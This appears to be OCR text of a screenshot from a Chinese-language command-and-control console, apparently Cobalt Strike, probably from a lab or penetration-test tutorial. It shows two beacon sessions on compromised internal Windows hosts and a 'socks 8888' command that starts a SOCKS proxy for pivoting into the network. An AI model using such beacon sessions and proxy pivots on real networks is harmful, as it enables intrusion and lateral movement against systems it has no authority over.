 external internal listener user computer note process pid
192.168.0.19 10.1.1.19 http-beacon tester01 WIN7 powershell.... 1988
192.168.0.10 10.1.1.20 http-beacon SYSTEM * WIN08 rundll32.exe 2764
启动SOCKS代理
代理服务器端口: 8888
运行 帮助
事件日志 X 监听器 X Web站点 X Files 10.1.1.19@1988 X Beacon 10.1.1.19@1988 X Beacon 10.1.1.20@2
beacon> socks 8888
[+] started SOCKS4a server on: 8888
[+] host called home, sent: 16 bytes